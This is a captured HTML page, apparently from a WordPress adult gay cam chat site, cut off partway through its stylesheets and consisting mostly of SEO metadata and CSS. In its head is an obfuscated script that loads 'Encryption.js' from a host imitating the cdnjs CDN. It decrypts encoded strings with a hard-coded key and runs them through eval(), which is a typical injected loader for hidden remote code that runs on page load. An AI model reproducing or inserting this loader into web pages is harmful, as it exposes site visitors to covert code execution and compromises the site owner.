

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/gay-chatrou/
body_size: 20568
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gay Chatrou &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/gay-chatrou/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gay Chatrou &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/gay-chatrou/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Hookup" />
<meta property="og:updated_time" content="2021-12-16T00:05:12+00:00" />
<meta property="article:published_time" content="2019-02-14T11:56:24+00:00" />
<meta property="article:modified_time" content="2021-12-16T00:05:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gay Chatrou &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/fVFF3J82gIo/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLA6qFJYeZrmjfGIZPu57_aysLbvJA","url":"https://i.ytimg.com/vi/fVFF3J82gIo/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLA6qFJYeZrmjfGIZPu57_aysLbvJA","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/gay-chatrou/#webpage","url":"https://gaycamchat.org/gay-chatrou/","name":"Gay Chatrou &ndash; Gay Cam Chat","datePublished":"2019-02-14T11:56:24+00:00","dateModified":"2021-12-16T00:05:12+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/fVFF3J82gIo/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLA6qFJYeZrmjfGIZPu57_aysLbvJA"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/gay-chatrou/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Gay Chatrou &ndash; Gay Cam Chat","datePublished":"2019-02-14T11:56:24+00:00","dateModified":"2021-12-16T00:05:12+00:00","author":{"@id":"https://gaycamchat.org/gay-chatrou/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Gay Chatrou &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/gay-chatrou/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/gay-chatrou/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/fVFF3J82gIo/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLA6qFJYeZrmjfGIZPu57_aysLbvJA"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/gay-chatrou/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-chatrou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-chatrou%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/990" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials 